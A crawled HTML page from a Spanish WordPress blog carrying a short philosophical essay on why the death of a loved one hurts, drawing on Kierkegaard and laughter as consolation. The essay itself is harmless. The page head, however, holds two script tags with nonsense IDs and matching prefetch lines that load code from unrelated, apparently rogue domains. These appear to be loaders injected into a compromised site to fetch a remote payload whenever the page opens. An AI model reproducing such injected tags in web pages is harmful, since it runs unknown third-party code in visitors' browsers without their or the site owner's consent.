

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/
body_size: 15588
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>¿POR QUÉ LA MUERTE DUELE TANTO? | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Comentario ¿POR QUÉ LA MUERTE DUELE TANTO? del feed" href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2019%2F01%2Fpor-que-la-muerte-duele-tanto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2019%2F01%2Fpor-que-la-muerte-duele-tanto%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2019\/01\/por-que-la-muerte-duele-tanto\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/posts/1610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/" />
<link rel='shortlink' href='https://www.diegozuluagao.com/?p=1610' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="¿POR QUÉ LA MUERTE DUELE TANTO?" /><meta name="twitter:site" content="@DzuluagaO" /><meta name="twitter:description" content="“El que no ama ya está muerto” (Schpoenhauer) El ser humano es producto de sus vivencias y de cómo las interioriza. De ahí que “la vida no es un problema que tiene que ser resuelto, sino una realidad que debe ser experimentada” en palabras de Soren Kierkegaard, padre del existencialismo actual, pues el hombre tiene&hellip;" /><meta name="twitter:image" content="https://www.diegozuluagao.com/wp-content/uploads/2019/01/Sin-título.png" /><meta name="twitter:creator" content="@DzuluagaO" />
</head>

<body class="wp-singular post-template-default single single-post postid-1610 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1610" class="post-1610 post type-post status-publish format-standard hentry category-ensayo">
	<header class="entry-header">
		<h1 class="entry-title">¿POR QUÉ LA MUERTE DUELE TANTO?</h1>
		<div class="entry-date"><a href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/" title="enero 2, 2019" rel="bookmark">Ene<b>2</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #000000;">“El que no ama ya está muerto” (Schpoenhauer)</span></p>
<p><span style="color: #000000;">El ser humano es producto de sus vivencias y de cómo las interioriza. De ahí que “la vida no es un problema que tiene que ser resuelto, sino una realidad que debe ser experimentada” en palabras de Soren Kierkegaard, padre del existencialismo actual, pues el hombre tiene esa dualidad vivir para morir, pero hay personajes que dejan demasiada huella para ser olvidados.<a href="https://www.diegozuluagao.com/2019/01/por-que-la-muerte-duele-tanto/sin-titulo-22/" rel="attachment wp-att-1611"><img decoding="async" class="alignright size-thumbnail wp-image-1611" src="https://www.diegozuluagao.com/wp-content/uploads/2019/01/Sin-título-150x150.png" alt="" width="150" height="150" /></a></span><span id="more-1610"></span></p>
<p><span style="color: #000000;">De ahí que la pérdida de una persona que reúne precisamente esas condiciones, ser amada, que deja huella y nunca es olvidada, duele tanto. Ello genera un inconformismo con el universo, con la vida misma y hasta con el creador si es que existe o cualquier otra deidad que necesita el hombre para fincar sus ilusiones, pero el individuo dentro de ese temor y temblor en el que está sustentada su existencia nace y renace todos los días, con la esperanza de no morir o que no lo dejen morir por aquello de las angustias pasadas, de su estado de ánimo actual o del solo pensar si será semilla, entendida esta, como esa eternidad en que nos convertimos después de la muerte.</span></p>
<p><span style="color: #000000;">Ahora bien, cómo evitar ese dolor dejado por la desaparición de un ser querido, según Kierkegaard la risa es el remedio infalible, empezando por reírse de aquello que no se puede cambiar y en efecto la muerte no se puede cambiar, ese es un ciclo que pone fin. La risa entonces, es ese vehículo que desdibuja esa realidad que duele, frente a la realidad que alegra, frente a esa realidad que no desaparece pero que con el solo hecho de reír hace que después de activarse más de doce músculos según los expertos, hasta el estado de ánimo cambie, haciendo olvidar así sea por instantes aquello que nos afecta; y es que con la risa aquella con carcajada incluida se mueven algo más de 400 músculos desde la cara, el diafragma y el estómago, lo cual produce una sensación de tranquilidad, y permite que el alma y sus anexidades promuevan un descanso generalizado.</span></p>
<p><span style="color: #000000;">Hay entonces una relación entre la muerte y la risa. Con la primera activamos una voluntad de tristeza, de derrota, de desfallecimiento, mientras que con la segunda, se hace todo lo contrario, desde la euforia, el desconectarnos de lo cotidiano hasta el liberar endorfinas hace que la risa sea ese remedio infalible para aliviar las tristezas del hombre. De ahí que al interpretar “un corazón alegre es como una medicina, pero un espíritu triste reseca los huesos” (Proverbios 17:22), hace que a pesar de ese dolor que se tiene y ese temor frente a lo que viene, el desarrollar el optimismo como gesto de vida, aunado a ello el poder de la autoestima y al mismo tiempo motivados y obligados por el universo mismo a cumplir con nuestras obligaciones diarias, pues lo cierto es que quien fallece va a otro plano (de acuerdo a sus creencias), mientras que el que queda en este mundo se enfrenta a otro plano, el continuar con su existencia, completar su proyecto de vida y reorganizarse de manera tal que a pesar de ese dolor lo convierta en fortaleza y construir un nuevo paradigma que lo sostenga mientras ese temor y ese temblor sigan su camino.</span></p>
<p><span style="color: #000000;">Razón tenía Soren Kierkegaard al analizar el pesimismo como fuente de vida, pues este era el que arraigaba el desarrollo del optimismo del ser humano, ya que el hombre frente a las adversidades de la vida debía afrontarlas para poder reírse de las experiencias que permiten madurar, y al mismo tiempo terminar diciendo que “no importa qué decisión tomes, te vas a arrepentir”, esto mostrando la inconformidad pues pase lo que pase, la vida, la existencia, la insatisfacción por el desaparecimiento de ese ser querido estará en su camino.</span></p>
<p><span style="color: #000000;">“La risa es la distancia más corta entre dos personas” (Victor Borge)</span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
